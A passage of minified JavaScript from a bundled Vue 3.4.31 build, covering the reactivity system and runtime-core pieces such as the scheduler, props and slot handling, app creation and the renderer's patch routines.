this}}}}function Ft(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function fl(){const e={get(s){return lr(this,s)},get size(){return fr(this)},has:ur,add:W0,set:V0,delete:q0,clear:K0,forEach:dr(!1,!1)},t={get(s){return lr(this,s,!1,!0)},get size(){return fr(this)},has:ur,add:W0,set:V0,delete:q0,clear:K0,forEach:dr(!1,!0)},n={get(s){return lr(this,s,!0)},get size(){return fr(this,!0)},has(s){return ur.call(this,s,!0)},add:Ft("add"),set:Ft("set"),delete:Ft("delete"),clear:Ft("clear"),forEach:dr(!0,!1)},r={get(s){return lr(this,s,!0,!0)},get size(){return fr(this,!0)},has(s){return ur.call(this,s,!0)},add:Ft("add"),set:Ft("set"),delete:Ft("delete"),clear:Ft("clear"),forEach:dr(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(s=>{e[s]=hr(s,!1,!1),n[s]=hr(s,!0,!1),t[s]=hr(s,!1,!0),r[s]=hr(s,!0,!0)}),[e,n,t,r]}const[dl,hl,xl,pl]=fl();function c0(e,t){const n=t?e?pl:xl:e?hl:dl;return(r,o,s)=>o==="__v_isReactive"?!e:o==="__v_isReadonly"?e:o==="__v_raw"?r:Reflect.get(me(n,o)&&o in r?n:r,o,s)}const vl={get:c0(!1,!1)},gl={get:c0(!1,!0)},ml={get:c0(!0,!1)};const Pi=new WeakMap,Li=new WeakMap,Hi=new WeakMap,yl=new WeakMap;function El(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Cl(e){return e.__v_skip||!Object.isExtensible(e)?0:El(jc(e))}function rn(e){return Wn(e)?e:l0(e,!1,cl,vl,Pi)}function Ii(e){return l0(e,!1,ul,gl,Li)}function Ni(e){return l0(e,!0,ll,ml,Hi)}function l0(e,t,n,r,o){if(!Ae(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const s=o.get(e);if(s)return s;const i=Cl(e);if(i===0)return e;const a=new Proxy(e,i===2?r:n);return o.set(e,a),a}function Pn(e){return Wn(e)?Pn(e.__v_raw):!!(e&&e.__v_isReactive)}function Wn(e){return!!(e&&e.__v_isReadonly)}function Fr(e){return!!(e&&e.__v_isShallow)}function $i(e){return e?!!e.__v_raw:!1}function ye(e){const t=e&&e.__v_raw;return t?ye(t):e}function zi(e){return Object.isExtensible(e)&&_i(e,"__v_skip",!0),e}const Vn=e=>Ae(e)?rn(e):e,u0=e=>Ae(e)?Ni(e):e;class Mi{constructor(t,n,r,o){this.getter=t,this._setter=n,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this.effect=new o0(()=>t(this._value),()=>yr(this,this.effect._dirtyLevel===2?2:3)),this.effect.computed=this,this.effect.active=this._cacheable=!o,this.__v_isReadonly=r}get value(){const t=ye(this);return(!t._cacheable||t.effect.dirty)&&zt(t._value,t._value=t.effect.run())&&yr(t,4),ji(t),t.effect._dirtyLevel>=2&&yr(t,2),t._value}set value(t){this._setter(t)}get _dirty(){return this.effect.dirty}set _dirty(t){this.effect.dirty=t}}function _l(e,t,n=!1){let r,o;const s=he(e);return s?(r=e,o=Qe):(r=e.get,o=e.set),new Mi(r,o,s||!o,n)}function ji(e){var t;Nt&&Zt&&(e=ye(e),Di(Zt,(t=e.dep)!=null?t:e.dep=Ti(()=>e.dep=void 0,e instanceof Mi?e:void 0)))}function yr(e,t=4,n,r){e=ye(e);const o=e.dep;o&&Si(o,t)}function $e(e){return!!(e&&e.__v_isRef===!0)}function le(e){return Ui(e,!1)}function Er(e){return Ui(e,!0)}function Ui(e,t){return $e(e)?e:new bl(e,t)}class bl{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:ye(t),this._value=n?t:Vn(t)}get value(){return ji(this),this._value}set value(t){const n=this.__v_isShallow||Fr(t)||Wn(t);t=n?t:ye(t),zt(t,this._rawValue)&&(this._rawValue,this._rawValue=t,this._value=n?t:Vn(t),yr(this,4))}}function it(e){return $e(e)?e.value:e}const Al={get:(e,t,n)=>it(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return $e(o)&&!$e(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function Wi(e){return Pn(e)?e:new Proxy(e,Al)}/**
* @vue/runtime-core v3.4.31
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function $t(e,t,n,r){try{return r?e(...r):e()}catch(o){jr(o,t,n)}}function tt(e,t,n,r){if(he(e)){const o=$t(e,t,n,r);return o&&Ci(o)&&o.catch(s=>{jr(s,t,n)}),o}if(ae(e)){const o=[];for(let s=0;s<e.length;s++)o.push(tt(e[s],t,n,r));return o}}function jr(e,t,n,r=!0){const o=t?t.vnode:null;if(t){let s=t.parent;const i=t.proxy,a=`https://vuejs.org/error-reference/#runtime-${n}`;for(;s;){const c=s.ec;if(c){for(let l=0;l<c.length;l++)if(c[l](e,i,a)===!1)return}s=s.parent}const u=t.appContext.config.errorHandler;if(u){Ut(),$t(u,null,10,[e,i,a]),Wt();return}}Bl(e,n,o,r)}function Bl(e,t,n,r=!0){console.error(e)}let qn=!1,So=!1;const Ne=[];let xt=0;const fn=[];let Ot=null,Jt=0;const Vi=Promise.resolve();let f0=null;function et(e){const t=f0||Vi;return e?t.then(this?e.bind(this):e):t}function wl(e){let t=xt+1,n=Ne.length;for(;t<n;){const r=t+n>>>1,o=Ne[r],s=Kn(o);s<e||s===e&&o.pre?t=r+1:n=r}return t}function d0(e){(!Ne.length||!Ne.includes(e,qn&&e.allowRecurse?xt+1:xt))&&(e.id==null?Ne.push(e):Ne.splice(wl(e.id),0,e),qi())}function qi(){!qn&&!So&&(So=!0,f0=Vi.then(Gi))}function Fl(e){const t=Ne.indexOf(e);t>xt&&Ne.splice(t,1)}function Dl(e){ae(e)?fn.push(...e):(!Ot||!Ot.includes(e,e.allowRecurse?Jt+1:Jt))&&fn.push(e),qi()}function G0(e,t,n=qn?xt+1:0){for(;n<Ne.length;n++){const r=Ne[n];if(r&&r.pre){if(e&&r.id!==e.uid)continue;Ne.splice(n,1),n--,r()}}}function Ki(e){if(fn.length){const t=[...new Set(fn)].sort((n,r)=>Kn(n)-Kn(r));if(fn.length=0,Ot){Ot.push(...t);return}for(Ot=t,Jt=0;Jt<Ot.length;Jt++){const n=Ot[Jt];n.active!==!1&&n()}Ot=null,Jt=0}}const Kn=e=>e.id==null?1/0:e.id,Sl=(e,t)=>{const n=Kn(e)-Kn(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function Gi(e){So=!1,qn=!0,Ne.sort(Sl);try{for(xt=0;xt<Ne.length;xt++){const t=Ne[xt];t&&t.active!==!1&&$t(t,null,14)}}finally{xt=0,Ne.length=0,Ki(),qn=!1,f0=null,(Ne.length||fn.length)&&Gi()}}function Tl(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||be;let o=n;const s=t.startsWith("update:"),i=s&&t.slice(7);if(i&&i in r){const l=`${i==="modelValue"?"model":i}Modifiers`,{number:f,trim:d}=r[l]||be;d&&(o=n.map(h=>Te(h)?h.trim():h)),f&&(o=n.map(qc))}let a,u=r[a=so(t)]||r[a=so(vt(t))];!u&&s&&(u=r[a=so(vn(t))]),u&&tt(u,e,6,o);const c=r[a+"Once"];if(c){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,tt(c,e,6,o)}}function Xi(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(o!==void 0)return o;const s=e.emits;let i={},a=!1;if(!he(e)){const u=c=>{const l=Xi(c,t,!0);l&&(a=!0,Se(i,l))};!n&&t.mixins.length&&t.mixins.forEach(u),e.extends&&u(e.extends),e.mixins&&e.mixins.forEach(u)}return!s&&!a?(Ae(e)&&r.set(e,null),null):(ae(s)?s.forEach(u=>i[u]=null):Se(i,s),Ae(e)&&r.set(e,i),i)}function Ur(e,t){return!e||!Ir(t)?!1:(t=t.slice(2).replace(/Once$/,""),me(e,t[0].toLowerCase()+t.slice(1))||me(e,vn(t))||me(e,t))}let We=null,Ji=null;function Dr(e){const t=We;return We=e,Ji=e&&e.type.__scopeId||null,t}function en(e,t=We,n){if(!t||e._n)return e;const r=(...o)=>{r._d&&ls(-1);const s=Dr(t);let i;try{i=e(...o)}finally{Dr(s),r._d&&ls(1)}return i};return r._n=!0,r._c=!0,r._d=!0,r}function ao(e){const{type:t,vnode:n,proxy:r,withProxy:o,propsOptions:[s],slots:i,attrs:a,emit:u,render:c,renderCache:l,props:f,data:d,setupState:h,ctx:x,inheritAttrs:v}=e,g=Dr(e);let _,m;try{if(n.shapeFlag&4){const y=o||r,E=y;_=ht(c.call(E,y,l,f,h,d,x)),m=a}else{const y=t;_=ht(y.length>1?y(f,{attrs:a,slots:i,emit:u}):y(f,null)),m=t.props?a:Rl(a)}}catch(y){$n.length=0,jr(y,e,1),_=Y(Ge)}let p=_;if(m&&v!==!1){const y=Object.keys(m),{shapeFlag:E}=p;y.length&&E&7&&(s&&y.some(e0)&&(m=Ol(m,s)),p=Mt(p,m,!1,!0))}return n.dirs&&(p=Mt(p,null,!1,!0),p.dirs=p.dirs?p.dirs.concat(n.dirs):n.dirs),n.transition&&(p.transition=n.transition),_=p,Dr(g),_}const Rl=e=>{let t;for(const n in e)(n==="class"||n==="style"||Ir(n))&&((t||(t={}))[n]=e[n]);return t},Ol=(e,t)=>{const n={};for(const r in e)(!e0(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function kl(e,t,n){const{props:r,children:o,component:s}=e,{props:i,children:a,patchFlag:u}=t,c=s.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&u>=0){if(u&1024)return!0;if(u&16)return r?X0(r,i,c):!!i;if(u&8){const l=t.dynamicProps;for(let f=0;f<l.length;f++){const d=l[f];if(i[d]!==r[d]&&!Ur(c,d))return!0}}}else return(o||a)&&(!a||!a.$stable)?!0:r===i?!1:r?i?X0(r,i,c):!0:!!i;return!1}function X0(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const s=r[o];if(t[s]!==e[s]&&!Ur(n,s))return!0}return!1}function Pl({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const Yi="components",Ll="directives";function Hl(e,t){return Zi(Yi,e,!0,t)||e}const Il=Symbol.for("v-ndc");function Nl(e){return Zi(Ll,e)}function Zi(e,t,n=!0,r=!1){const o=We||Le;if(o){const s=o.type;if(e===Yi){const a=Ou(s,!1);if(a&&(a===t||a===vt(t)||a===zr(vt(t))))return s}const i=J0(o[e]||s[e],t)||J0(o.appContext[e],t);return!i&&r?s:i}}function J0(e,t){return e&&(e[t]||e[vt(t)]||e[zr(vt(t))])}const $l=e=>e.__isSuspense;function zl(e,t){t&&t.pendingBranch?ae(e)?t.effects.push(...e):t.effects.push(e):Dl(e)}function Wr(e,t,n=Le,r=!1){if(n){const o=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...i)=>{Ut();const a=nr(n),u=tt(t,n,e,i);return a(),Wt(),u});return r?o.unshift(s):o.push(s),s}}const bt=e=>(t,n=Le)=>{(!Xr||e==="sp")&&Wr(e,(...r)=>t(...r),n)},Ml=bt("bm"),lt=bt("m"),jl=bt("bu"),Qi=bt("u"),er=bt("bum"),Vr=bt("um"),Ul=bt("sp"),Wl=bt("rtg"),Vl=bt("rtc");function ql(e,t=Le){Wr("ec",e,t)}function h0(e,t){if(We===null)return e;const n=Jr(We),r=e.dirs||(e.dirs=[]);for(let o=0;o<t.length;o++){let[s,i,a,u=be]=t[o];s&&(he(s)&&(s={mounted:s,updated:s}),s.deep&&It(i),r.push({dir:s,instance:n,value:i,oldValue:void 0,arg:a,modifiers:u}))}return e}function Vt(e,t,n,r){const o=e.dirs,s=t&&t.dirs;for(let i=0;i<o.length;i++){const a=o[i];s&&(a.oldValue=s[i].value);let u=a.dir[r];u&&(Ut(),tt(u,n,8,[e.el,a,e,t]),Wt())}}function dn(e,t,n,r){let o;const s=n;if(ae(e)||Te(e)){o=new Array(e.length);for(let i=0,a=e.length;i<a;i++)o[i]=t(e[i],i,void 0,s)}else if(typeof e=="number"){o=new Array(e);for(let i=0;i<e;i++)o[i]=t(i+1,i,void 0,s)}else if(Ae(e))if(e[Symbol.iterator])o=Array.from(e,(i,a)=>t(i,a,void 0,s));else{const i=Object.keys(e);o=new Array(i.length);for(let a=0,u=i.length;a<u;a++){const c=i[a];o[a]=t(e[c],c,a,s)}}else o=[];return o}/*! #__NO_SIDE_EFFECTS__ */function ut(e,t){return he(e)?Se({name:e.name},t,{setup:e}):e}const Cr=e=>!!e.type.__asyncLoader,To=e=>e?_a(e)?Jr(e):To(e.parent):null,Ln=Se(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>To(e.parent),$root:e=>To(e.root),$emit:e=>e.emit,$options:e=>x0(e),$forceUpdate:e=>e.f||(e.f=()=>{e.effect.dirty=!0,d0(e.update)}),$nextTick:e=>e.n||(e.n=et.bind(e.proxy)),$watch:e=>du.bind(e)}),co=(e,t)=>e!==be&&!e.__isScriptSetup&&me(e,t),Kl={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:o,props:s,accessCache:i,type:a,appContext:u}=e;let c;if(t[0]!=="$"){const h=i[t];if(h!==void 0)switch(h){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return s[t]}else{if(co(r,t))return i[t]=1,r[t];if(o!==be&&me(o,t))return i[t]=2,o[t];if((c=e.propsOptions[0])&&me(c,t))return i[t]=3,s[t];if(n!==be&&me(n,t))return i[t]=4,n[t];Ro&&(i[t]=0)}}const l=Ln[t];let f,d;if(l)return t==="$attrs"&&qe(e.attrs,"get",""),l(e);if((f=a.__cssModules)&&(f=f[t]))return f;if(n!==be&&me(n,t))return i[t]=4,n[t];if(d=u.config.globalProperties,me(d,t))return d[t]},set({_:e},t,n){const{data:r,setupState:o,ctx:s}=e;return co(o,t)?(o[t]=n,!0):r!==be&&me(r,t)?(r[t]=n,!0):me(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(s[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:s}},i){let a;return!!n[i]||e!==be&&me(e,i)||co(t,i)||(a=s[0])&&me(a,i)||me(r,i)||me(Ln,i)||me(o.config.globalProperties,i)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:me(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function Y0(e){return ae(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}let Ro=!0;function Gl(e){const t=x0(e),n=e.proxy,r=e.ctx;Ro=!1,t.beforeCreate&&Z0(t.beforeCreate,e,"bc");const{data:o,computed:s,methods:i,watch:a,provide:u,inject:c,created:l,beforeMount:f,mounted:d,beforeUpdate:h,updated:x,activated:v,deactivated:g,beforeDestroy:_,beforeUnmount:m,destroyed:p,unmounted:y,render:E,renderTracked:b,renderTriggered:w,errorCaptured:D,serverPrefetch:H,expose:B,inheritAttrs:F,components:S,directives:O,filters:G}=t;if(c&&Xl(c,r,null),i)for(const ne in i){const Q=i[ne];he(Q)&&(r[ne]=Q.bind(n))}if(o){const ne=o.call(n,n);Ae(ne)&&(e.data=rn(ne))}if(Ro=!0,s)for(const ne in s){const Q=s[ne],xe=he(Q)?Q.bind(n,n):he(Q.get)?Q.get.bind(n,n):Qe,pe=!he(Q)&&he(Q.set)?Q.set.bind(n):Qe,N=He({get:xe,set:pe});Object.defineProperty(r,ne,{enumerable:!0,configurable:!0,get:()=>N.value,set:P=>N.value=P})}if(a)for(const ne in a)ea(a[ne],r,n,ne);if(u){const ne=he(u)?u.call(n):u;Reflect.ownKeys(ne).forEach(Q=>{In(Q,ne[Q])})}l&&Z0(l,e,"c");function te(ne,Q){ae(Q)?Q.forEach(xe=>ne(xe.bind(n))):Q&&ne(Q.bind(n))}if(te(Ml,f),te(lt,d),te(jl,h),te(Qi,x),te(g0,v),te(Kr,g),te(ql,D),te(Vl,b),te(Wl,w),te(er,m),te(Vr,y),te(Ul,H),ae(B))if(B.length){const ne=e.exposed||(e.exposed={});B.forEach(Q=>{Object.defineProperty(ne,Q,{get:()=>n[Q],set:xe=>n[Q]=xe})})}else e.exposed||(e.exposed={});E&&e.render===Qe&&(e.render=E),F!=null&&(e.inheritAttrs=F),S&&(e.components=S),O&&(e.directives=O)}function Xl(e,t,n=Qe){ae(e)&&(e=Oo(e));for(const r in e){const o=e[r];let s;Ae(o)?"default"in o?s=nt(o.from||r,o.default,!0):s=nt(o.from||r):s=nt(o),$e(s)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>s.value,set:i=>s.value=i}):t[r]=s}}function Z0(e,t,n){tt(ae(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function ea(e,t,n,r){const o=r.includes(".")?da(n,r):()=>n[r];if(Te(e)){const s=t[e];he(s)&&Ie(o,s)}else if(he(e))Ie(o,e.bind(n));else if(Ae(e))if(ae(e))e.forEach(s=>ea(s,t,n,r));else{const s=he(e.handler)?e.handler.bind(n):t[e.handler];he(s)&&Ie(o,s,e)}}function x0(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:s,config:{optionMergeStrategies:i}}=e.appContext,a=s.get(t);let u;return a?u=a:!o.length&&!n&&!r?u=t:(u={},o.length&&o.forEach(c=>Sr(u,c,i,!0)),Sr(u,t,i)),Ae(t)&&s.set(t,u),u}function Sr(e,t,n,r=!1){const{mixins:o,extends:s}=t;s&&Sr(e,s,n,!0),o&&o.forEach(i=>Sr(e,i,n,!0));for(const i in t)if(!(r&&i==="expose")){const a=Jl[i]||n&&n[i];e[i]=a?a(e[i],t[i]):t[i]}return e}const Jl={data:Q0,props:es,emits:es,methods:Sn,computed:Sn,beforeCreate:Me,created:Me,beforeMount:Me,mounted:Me,beforeUpdate:Me,updated:Me,beforeDestroy:Me,beforeUnmount:Me,destroyed:Me,unmounted:Me,activated:Me,deactivated:Me,errorCaptured:Me,serverPrefetch:Me,components:Sn,directives:Sn,watch:Zl,provide:Q0,inject:Yl};function Q0(e,t){return t?e?function(){return Se(he(e)?e.call(this,this):e,he(t)?t.call(this,this):t)}:t:e}function Yl(e,t){return Sn(Oo(e),Oo(t))}function Oo(e){if(ae(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Me(e,t){return e?[...new Set([].concat(e,t))]:t}function Sn(e,t){return e?Se(Object.create(null),e,t):t}function es(e,t){return e?ae(e)&&ae(t)?[...new Set([...e,...t])]:Se(Object.create(null),Y0(e),Y0(t??{})):t}function Zl(e,t){if(!e)return t;if(!t)return e;const n=Se(Object.create(null),e);for(const r in t)n[r]=Me(e[r],t[r]);return n}function ta(){return{app:null,config:{isNativeTag:Nc,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Ql=0;function eu(e,t){return function(r,o=null){he(r)||(r=Se({},r)),o!=null&&!Ae(o)&&(o=null);const s=ta(),i=new WeakSet;let a=!1;const u=s.app={_uid:Ql++,_component:r,_props:o,_container:null,_context:s,_instance:null,version:Pu,get config(){return s.config},set config(c){},use(c,...l){return i.has(c)||(c&&he(c.install)?(i.add(c),c.install(u,...l)):he(c)&&(i.add(c),c(u,...l))),u},mixin(c){return s.mixins.includes(c)||s.mixins.push(c),u},component(c,l){return l?(s.components[c]=l,u):s.components[c]},directive(c,l){return l?(s.directives[c]=l,u):s.directives[c]},mount(c,l,f){if(!a){const d=Y(r,o);return d.appContext=s,f===!0?f="svg":f===!1&&(f=void 0),l&&t?t(d,c):e(d,c,f),a=!0,u._container=c,c.__vue_app__=u,Jr(d.component)}},unmount(){a&&(e(null,u._container),delete u._container.__vue_app__)},provide(c,l){return s.provides[c]=l,u},runWithContext(c){const l=Hn;Hn=u;try{return c()}finally{Hn=l}}};return u}}let Hn=null;function In(e,t){if(Le){let n=Le.provides;const r=Le.parent&&Le.parent.provides;r===n&&(n=Le.provides=Object.create(r)),n[e]=t}}function nt(e,t,n=!1){const r=Le||We;if(r||Hn){const o=r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:Hn._context.provides;if(o&&e in o)return o[e];if(arguments.length>1)return n&&he(t)?t.call(r&&r.proxy):t}}const na={},ra=()=>Object.create(na),oa=e=>Object.getPrototypeOf(e)===na;function tu(e,t,n,r=!1){const o={},s=ra();e.propsDefaults=Object.create(null),sa(e,t,o,s);for(const i in e.propsOptions[0])i in o||(o[i]=void 0);n?e.props=r?o:Ii(o):e.type.props?e.props=o:e.props=s,e.attrs=s}function nu(e,t,n,r){const{props:o,attrs:s,vnode:{patchFlag:i}}=e,a=ye(o),[u]=e.propsOptions;let c=!1;if((r||i>0)&&!(i&16)){if(i&8){const l=e.vnode.dynamicProps;for(let f=0;f<l.length;f++){let d=l[f];if(Ur(e.emitsOptions,d))continue;const h=t[d];if(u)if(me(s,d))h!==s[d]&&(s[d]=h,c=!0);else{const x=vt(d);o[x]=ko(u,a,x,h,e,!1)}else h!==s[d]&&(s[d]=h,c=!0)}}}else{sa(e,t,o,s)&&(c=!0);let l;for(const f in a)(!t||!me(t,f)&&((l=vn(f))===f||!me(t,l)))&&(u?n&&(n[f]!==void 0||n[l]!==void 0)&&(o[f]=ko(u,a,f,void 0,e,!0)):delete o[f]);if(s!==a)for(const f in s)(!t||!me(t,f))&&(delete s[f],c=!0)}c&&Et(e.attrs,"set","")}function sa(e,t,n,r){const[o,s]=e.propsOptions;let i=!1,a;if(t)for(let u in t){if(kn(u))continue;const c=t[u];let l;o&&me(o,l=vt(u))?!s||!s.includes(l)?n[l]=c:(a||(a={}))[l]=c:Ur(e.emitsOptions,u)||(!(u in r)||c!==r[u])&&(r[u]=c,i=!0)}if(s){const u=ye(n),c=a||be;for(let l=0;l<s.length;l++){const f=s[l];n[f]=ko(o,u,f,c[f],e,!me(c,f))}}return i}function ko(e,t,n,r,o,s){const i=e[n];if(i!=null){const a=me(i,"default");if(a&&r===void 0){const u=i.default;if(i.type!==Function&&!i.skipFactory&&he(u)){const{propsDefaults:c}=o;if(n in c)r=c[n];else{const l=nr(o);r=c[n]=u.call(null,t),l()}}else r=u}i[0]&&(s&&!a?r=!1:i[1]&&(r===""||r===vn(n))&&(r=!0))}return r}function ia(e,t,n=!1){const r=t.propsCache,o=r.get(e);if(o)return o;const s=e.props,i={},a=[];let u=!1;if(!he(e)){const l=f=>{u=!0;const[d,h]=ia(f,t,!0);Se(i,d),h&&a.push(...h)};!n&&t.mixins.length&&t.mixins.forEach(l),e.extends&&l(e.extends),e.mixins&&e.mixins.forEach(l)}if(!s&&!u)return Ae(e)&&r.set(e,un),un;if(ae(s))for(let l=0;l<s.length;l++){const f=vt(s[l]);ts(f)&&(i[f]=be)}else if(s)for(const l in s){const f=vt(l);if(ts(f)){const d=s[l],h=i[f]=ae(d)||he(d)?{type:d}:Se({},d);if(h){const x=os(Boolean,h.type),v=os(String,h.type);h[0]=x>-1,h[1]=v<0||x<v,(x>-1||me(h,"default"))&&a.push(f)}}}const c=[i,a];return Ae(e)&&r.set(e,c),c}function ts(e){return e[0]!=="$"&&!kn(e)}function ns(e){return e===null?"null":typeof e=="function"?e.name||"":typeof e=="object"&&e.constructor&&e.constructor.name||""}function rs(e,t){return ns(e)===ns(t)}function os(e,t){return ae(t)?t.findIndex(n=>rs(n,e)):he(t)&&rs(t,e)?0:-1}const aa=e=>e[0]==="_"||e==="$stable",p0=e=>ae(e)?e.map(ht):[ht(e)],ru=(e,t,n)=>{if(t._n)return t;const r=en((...o)=>p0(t(...o)),n);return r._c=!1,r},ca=(e,t,n)=>{const r=e._ctx;for(const o in e){if(aa(o))continue;const s=e[o];if(he(s))t[o]=ru(o,s,r);else if(s!=null){const i=p0(s);t[o]=()=>i}}},la=(e,t)=>{const n=p0(t);e.slots.default=()=>n},ou=(e,t)=>{const n=e.slots=ra();if(e.vnode.shapeFlag&32){const r=t._;r?(Se(n,t),_i(n,"_",r,!0)):ca(t,n)}else t&&la(e,t)},su=(e,t,n)=>{const{vnode:r,slots:o}=e;let s=!0,i=be;if(r.shapeFlag&32){const a=t._;a?n&&a===1?s=!1:(Se(o,t),!n&&a===1&&delete o._):(s=!t.$stable,ca(t,o)),i=t}else t&&(la(e,t),i={default:1});if(s)for(const a in o)!aa(a)&&i[a]==null&&delete o[a]};function Po(e,t,n,r,o=!1){if(ae(e)){e.forEach((d,h)=>Po(d,t&&(ae(t)?t[h]:t),n,r,o));return}if(Cr(r)&&!o)return;const s=r.shapeFlag&4?Jr(r.component):r.el,i=o?null:s,{i:a,r:u}=e,c=t&&t.r,l=a.refs===be?a.refs={}:a.refs,f=a.setupState;if(c!=null&&c!==u&&(Te(c)?(l[c]=null,me(f,c)&&(f[c]=null)):$e(c)&&(c.value=null)),he(u))$t(u,a,12,[i,l]);else{const d=Te(u),h=$e(u);if(d||h){const x=()=>{if(e.f){const v=d?me(f,u)?f[u]:l[u]:u.value;o?ae(v)&&t0(v,s):ae(v)?v.includes(s)||v.push(s):d?(l[u]=[s],me(f,u)&&(f[u]=l[u])):(u.value=[s],e.k&&(l[e.k]=u.value))}else d?(l[u]=i,me(f,u)&&(f[u]=i)):h&&(u.value=i,e.k&&(l[e.k]=i))};i?(x.id=-1,je(x,n)):x()}}}const je=zl;function iu(e){return au(e)}function au(e,t){const n=bi();n.__VUE__=!0;const{insert:r,remove:o,patchProp:s,createElement:i,createText:a,createComment:u,setText:c,setElementText:l,parentNode:f,nextSibling:d,setScopeId:h=Qe,insertStaticContent:x}=e,v=(C,A,L,M=null,$=null,V=null,X=void 0,W=null,U=!!A.dynamicChildren)=>{if(C===A)return;C&&!Yt(C,A)&&(M=R(C),P(C,$,V,!0),C=null),A.patchFlag===-2&&(U=!1,A.dynamicChildren=null);const{type:j,ref:J,shapeFlag:oe}=A;switch(j){case Gr:g(C,A,L,M);break;case Ge:_(C,A,L,M);break;case fo:C==null&&m(A,L,M,X);break;case Pe:S(C,A,L,M,$,V,X,W,U);break;default:oe&1?E(C,A,L,M,$,V,X,W,U):oe&6?O(C,A,L,M,$,V,X,W,U):(oe&64||oe&128)&&j.process(C,A,L,M,$,V,X,W,U,re)}J!=null&&$&&Po(J,C&&C.ref,V,A||C,!A)},g=(C,A,L,M)=>{if(C==null)r(A.el=a(A.children),L,M);else{const $=A.el=C.el;A.children!==C.children&&c($,A.children)}},_=(C,A,L,M)=>{C==null?r(A.el=u(A.children||""),L,M):A.el=C.el},m=(C,A,L,M)=>{[C.el,C.anchor]=x(C.children,A,L,M,C.el,C.anchor)},p=({el:C,anchor:A},L,M)=>{let $;for(;C&&C!==A;)$=d(C),r(C,L,M),C=$;r(A,L,M)},y=({el:C,anchor:A})=>{let L;for(;C&&C!==A;)L=d(C),o(C),C=L;o(A)},E=(C,A,L,M,$,V,X,W,U)=>{A.type==="svg"?X="svg":A.type==="math"&&(X="mathml"),C==null?b(A,L,M,$,V,X,W,U):H(C,A,$,V,X,W,U)},b=(C,A,L,M,$,V,X,W)=>{let U,j;const{props:J,shapeFlag:oe,transition:se,dirs:ie}=C;if(U=C.el=i(C.type,V,J&&J.is,J),oe&8?l(U,C.children):oe&16&&D(C.children,U,null,M,$,lo(C,V),X,W),ie&&Vt(C,null,M,"created"),w(U,C,C.scopeId,X,M),J){for(const _e in J)_e!=="value"&&!kn(_e)&&s(U,_e,null,J[_e],V,C.children,M,$,q);"value"in J&&s(U,"value",null,J.value,V),(j=J.onVnodeBeforeMount)&&dt(j,M,C)}ie&&Vt(C,null,M,"beforeMount");const ue=cu($,se);ue&&se.beforeEnter(U),r(U,A,L),((j=J&&J.onVnodeMounted)||ue||ie)&&je(()=>{j&&dt(j,M,C),ue&&se.enter(U),ie&&Vt(C,null,M,"mounted")},$)},w=(C,A,L,M,$)=>{if(L&&h(C,L),M)for(let V=0;V<M.length;V++)h(C,M[V]);if($){let V=$.subTree;if(A===V){const X=$.vnode;w(C,X,X.scopeId,X.slotScopeIds,$.parent)}}},D=(C,A,L,M,$,V,X,W,U=0)=>{for(let j=U;j<C.length;j++){const J=C[j]=W?Pt(C[j]):ht(C[j]);v(null,J,A,L,M,$,V,X,W)}},H=(C,A,L,M,$,V,X)=>{const W=A.el=C.el;let{patchFlag:U,dynamicChildren:j,dirs:J}=A;U|=C.patchFlag&16;const oe=C.props||be,se=A.props||be;let ie;if(L&&qt(L,!1),(ie=se.onVnodeBeforeUpdate)&&dt(ie,L,A,C),J&&Vt(A,C,L,"beforeUpdate"),L&&qt(L,!0),j?B(C.dynamicChildren,j,W,L,M,lo(A,$),V):X||Q(C,A,W,null,L,M,lo(A,$),V,!1),U>0){if(U&16)F(W,A,oe,se,L,M,$);else if(U&2&&oe.class!==se.class&&s(W,"class",null,se.class,$),U&4&&s(W,"style",oe.style,se.style,$),U&8){const ue=A.dynamicProps;for(let _e=0;_e<ue.length;_e++){const 